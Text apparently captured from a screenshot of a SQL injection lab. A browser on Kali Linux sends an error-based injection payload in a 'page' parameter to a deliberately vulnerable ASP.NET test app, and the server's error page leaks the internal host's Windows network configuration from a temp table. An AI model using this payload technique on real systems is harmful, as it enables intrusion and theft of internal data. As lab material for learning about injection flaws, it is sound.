 在将 nvarchar 值 '<temp/><temp a="Windows IP 配置"/><temp/><temp a="   主机名  . . . . . . . . . . . . . : sql"/><temp a="   主 DNS 后缀 . . . . . . . . . . . : diattack.com"/><temp a="   节点类型  . . . . . . . . . . . . : 混合"/><temp ...
在将 nvarchar 值 '<temp/...
10.101.101.13/?page=1 and (select substring((select a from temp for xml auto),1,4000))>0;--
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
“/”应用程序中的服务器错误。
在将 nvarchar 值 '<temp/><temp a="Windows IP 配置"/><temp/><temp a="   主机名  . . . . . . . . . . . . . : sql"/><temp a="   主 DNS 后缀 . . . . . . . . . . . :
diattack.com"/><temp a="   节点类型  . . . . . . . . . . . . : 混合"/><temp a="   IP 路由已启用 . . . . . . . . . . : 否"/><temp a="   WINS 代理已启用 . . . . . . . . . : 否"/>
<temp a="   DNS 后缀搜索列表  . . . . . . . . : diattack.com"/><temp a="以太网适配器 本地连接:"/><temp/><temp a="   连接特定的 DNS 后缀 . . . . . . .
. : diattack.com"/><temp a="   描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection"/><temp a="   物理地址. . . . . . . . . . . . . : 00-50-56-89-
EC-07"/><temp a="   DHCP 已启用 . . . . . . . . . . . : 否"/><temp a="   自动配置已启用. . . . . . . . . . : 是"/><temp a="   本地链接 IPv6 地址. . . . . . . . :
fe80::1d0a:9218:fb9f:1fd%11(首选) "/><temp a="   IPv4 地址 . . . . . . . . . . . . : 192.168.101.14(首选) "/><temp a="   子网掩码  . . . . . . . . . . . . :
255.255.255.0"/><temp a="   默认网关. . . . . . . . . . . . . : 192.168.101.1"/><temp a="   DHCPv6 IAID . . . . . . . . . . . : 234901590"/><temp a="   DHCPv6 客
户端 DUID  . . . . . . . : 00-01-00-01-20-FF-30-4D-00-50-56-89-EC-07"/><temp a="   DNS 服务器  . . . . . . . . . . . : 192.168.101.15"/><temp a="   TCPIP 上的
NetBIOS  . . . . . . . : 已启用"/><temp a="隧道适配器 isatap.diattack.com:"/><temp/><temp a="   媒体状态  . . . . . . . . . . . . : 媒体已断开"/><temp
a="   连接特定的 DNS 后缀 . . . . . . . : "/><temp a="   描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter"/><temp a="   物理地址. . . . . . . . . . . . . :
00-00-00-00-00-00-00-E0"/><temp a="   DHCP 已启用 . . . . . . . . . . . : 否"/><temp a="   自动配置已启用. . . . . . . . . . : 是"/><temp a="隧道适配器
Teredo Tunneling Pseudo-Interface:"/><temp/><temp a="   媒体状态  . . . . . . . . . . . . : 媒体已断开"/><temp a="   连接特定的 DNS 后缀 . . . . . . . : "/><temp
a="   描述. . . . . . . . . . . . . . . : Teredo Tunneling Pseudo-Interface"/><temp a="   物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0"/><temp a="   DHCP
已启用 . . . . . . . . . . . : 否"/><temp a="   自动配置已启用. . . . . . . . . . : 是"/><temp/>' 转换成数据类型 i...
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '<temp/><temp a="Windows IP 配置"/><temp/><temp a="   主机名  . . . . . . . . . . . . . : sql"/><temp a="   主 DNS 后缀 . . . . . . . . . . . : diattack.com"/><temp a="   节点类型  . . . . . . . . . . . . : 混合"/><temp a="   IP 路由已启用 . . . . . . . . . . :
否"/><temp a="   WINS 代理已启用 . . . . . . . . . : 否"/><temp a="   DNS 后缀搜索列表  . . . . . . . . : diattack.com"/><temp a="以太网适配器 本地连接:"/><temp/><temp a="   连接特定的 DNS 后缀 . . . . . . . : diattack.com"/><temp a="   描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network
Connection"/><temp a="   物理地址. . . . . . . . . . . . . : 00-50-56-89-EC-07"/><temp a="   DHCP 已启用 . . . . . . . . . . . : 否"/><temp a="   自动配置已启用. . . . . . . . . . : 是"/><temp a="   本地链接 IPv6 地址. . . . . . . . : fe80::1d0a:9218:fb9f:1fd%11(首选) "/><temp a="   IPv4 地址 . . . . . . . . . . . . :
192.168.101.14(首选) "/><temp a="   子网掩码  . . . . . . . . . . . . : 255.255.255.0"/><temp a="   默认网关. . . . . . . . . . . . . : 192.168.101.1"/><temp a="   DHCPv6 IAID . . . . . . . . . . . : 234901590"/><temp a="   DHCPv6 客户端 DUID  . . . . . . . : 00-01-00-01-20-FF-30-4D-00-50-56-89-EC-07"/><temp a="   DNS
服务器  . . . . . . . . . . . : 192.168.101.15"/><temp a="   TCPIP 上的 NetBIOS  . . . . . . . : 已启用"/><temp a="隧道适配器 isatap.diattack.com:"/><temp/><temp a="   媒体状态  . . . . . . . . . . . . : 媒体已断开"/><temp a="   连接特定的 DNS 后缀 . . . . . . . : "/><temp a="   描述. . . . . . . . . . . . . . . : Microsoft
ISATAP Adapter"/><temp a="   物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0"/><temp a="   DHCP 已启用 . . . . . . . . . . . : 否"/><temp a="   自动配置已启用. . . . . . . . . . : 是"/><temp a="隧道适配器 Teredo Tunneling Pseudo-Interface:"/><temp/><temp a="   媒体状态  . . . . . . . . . . . . : 媒体已断
开"/><temp a="   连接特定的 DNS 后缀 . . . . . . . : "/><temp a="   描述. . . . . . . . . . . . . . . : Teredo Tunneling Pseudo-Interface"/><temp a="   物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0"/><temp a="   DHCP 已启用 . . . . . . . . . . . : 否"/><temp a="   自动配置已启用. . . . . . . . . . : 是"/><temp/>' 转换成
数据类型 i...
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 '<temp/><temp a="Windows IP 配置"/><temp/><temp a="   主机名  . . . . . . . . . . . . . : sql"/><temp a="   主 DNS 后缀 . . . . . . . . . . . : diattack.com"/><temp a="   节点类型  . . . . . . . . . . . . : 混合"/><temp a="   IP 路由已启用 . . . . . . . . . . : 否
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +2811
System.Data.SqlClient.SqlDataReader.HasMoreRows() +290
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
sqlinject_test.index.Page_Load(Object sender, EventArgs e) in D:\vs_project\sqlinject_test\sqlinject_test\index.aspx.cs:48